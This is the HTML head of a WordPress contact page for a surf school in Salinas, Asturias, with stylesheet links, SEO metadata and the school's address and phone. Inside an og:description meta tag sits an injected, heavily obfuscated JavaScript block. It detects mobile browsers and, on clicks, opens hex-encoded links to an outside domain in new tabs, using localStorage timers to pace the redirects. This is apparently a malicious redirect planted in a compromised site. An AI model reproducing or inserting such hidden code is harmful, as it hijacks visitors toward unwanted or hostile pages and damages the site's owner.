<link property="stylesheet" rel='stylesheet' id='briny-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-icons-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/font-icons/css/fontello.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-main-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-animations-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://escueladesurflasdunas.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://escueladesurflasdunas.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-excerpt-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/excerpt.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-classic-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/classic.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-masonry-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/masonry.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-portfolio-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/portfolio.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-gallery-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/gallery.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-chess-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/chess.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-custom-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-hovers-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/theme-hovers/theme-hovers.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-trx-addons-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/trx_addons/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-elementor-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/elementor/elementor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-gutenberg-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/gutenberg/gutenberg.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-woocommerce-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-mailchimp-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/mailchimp-for-wp/mailchimp-for-wp.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-basekit-addons-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/basekit-addons/basekit-addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-child-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-excerpt-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/excerpt-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-classic-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/classic-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-masonry-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/masonry-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-portfolio-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/portfolio-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-gallery-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/gallery-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-chess-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/chess-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-custom-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/custom-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_boats-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_courses-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/courses/courses.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_services-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/services/services.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_team-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/team/team.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_action-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/action/action.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_blogger-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/blogger/blogger.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_countdown-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_googlemap-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/googlemap/googlemap.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_price-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/price/price.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_promo-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/promo/promo.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_skills-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/skills/skills.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_yandexmap-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/yandexmap/yandexmap.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_recent_news-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/recent_news/recent_news.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-hovers-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/theme-hovers/theme-hovers-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-trx-addons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/trx_addons/trx_addons-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-elementor-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/elementor/elementor-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-gutenberg-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/gutenberg/gutenberg-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-woocommerce-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/woocommerce/woocommerce-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-basekit-addons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/basekit-addons/basekit-addons-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://escueladesurflasdunas.com/wp-json/" />
<link rel="alternate" title="JSON" type="application/json" href="https://escueladesurflasdunas.com/wp-json/wp/v2/pages/193" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://escueladesurflasdunas.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://escueladesurflasdunas.com/?p=193' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://escueladesurflasdunas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescueladesurflasdunas.com%2Fcontacto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://escueladesurflasdunas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescueladesurflasdunas.com%2Fcontacto%2F&#038;format=xml" />
<link rel="icon" href="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-90x90.png" sizes="32x32" />
<link rel="icon" href="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-270x270.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-270x270.png" />
<link property="stylesheet" rel='stylesheet' id='dashicons-css' href='https://escueladesurflasdunas.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='nf-display-css' href='https://escueladesurflasdunas.com/wp-content/plugins/ninja-forms/assets/css/display-opinions-light.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='nf-font-awesome-css' href='https://escueladesurflasdunas.com/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-animations-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://escueladesurflasdunas.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contacto - Escuela de Surf Las Dunas</title>
	<meta name="description" content="Contacta con nosotros. Estamos en Salinas (Asturias). Puedes hacerlo a través de correo electrónico o llámanos directamente." />
	
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contacto - Escuela de Surf Las Dunas" />
	<meta property="og:description" content="Contacta con nosotros. Estamos en Salinas (Asturias). Puedes hacerlo a través de correo electrónico o llámanos directamente." />
	<meta property="og:url" content="https://escueladesurflasdunas.com/contacto/" />
	<meta property="og:site_name" content="Escuela de Surf Las Dunas" />
	<meta property="article:modified_time" content="2021-06-10T09:33:34+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://escueladesurflasdunas.com/contacto/","url":"https://escueladesurflasdunas.com/contacto/","name":"Contacto - Escuela de Surf Las Dunas","isPartOf":{"@id":"https://escueladesurflasdunas.com/#website"},"datePublished":"2019-01-28T10:45:39+00:00","dateModified":"2021-06-10T09:33:34+00:00","description":"Contacta con nosotros. Estamos en Salinas (Asturias). Puedes hacerlo a través de correo electrónico o llámanos directamente.","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://escueladesurflasdunas.com/contacto/"]}]},{"@type":"WebSite","@id":"https://escueladesurflasdunas.com/#website","url":"https://escueladesurflasdunas.com/","name":"Escuela de Surf Las Dunas","description":"","publisher":{"@id":"https://escueladesurflasdunas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://escueladesurflasdunas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://escueladesurflasdunas.com/#organization","name":"Escuela de Surf Las Dunas","url":"https://escueladesurflasdunas.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://escueladesurflasdunas.com/#/schema/logo/image/","url":"https://escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png","contentUrl":"https://escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png","width":400,"height":104,"caption":"Escuela de Surf Las Dunas"},"image":{"@id":"https://escueladesurflasdunas.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.0.1.2');</script>



<meta property="og:url" content="https://escueladesurflasdunas.com/contacto/ "/>
			<meta property="og:title" content="Contacto" />
			<meta property="og:description" content=".trx_addons_inline_423215641{width:100%;height:592px;}		
			DirecciónC/ Bernardo Álvarez Galan 1, 33400 - Salinas (Asturias)Teléfono637 47 53 2810:00h. a 14:00h.    16:00h. a 20:00h.Mail&middot; Informaci&oacute;n &middot; Reservas		
			Envíanos un mensaje		
		
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x48\x6b\x32\x63\x312&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x49\x43\x74\x33\x63\x383&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x78\x4a\x6a\x30\x63\x380&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x50\x63\x37\x63\x377&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x42\x4b\x54\x36\x63\x326&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x50\x61\x38\x63\x338&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x75\x44\x35\x63\x325&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4c\x71\x4f\x31\x63\x341&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x68\x4b\x50\x34\x63\x324&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x41\x65\x39\x63\x339&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());" />  
			<meta property="og:type" content="article" /><script type="text/javascript">
/* <![CDATA[ */
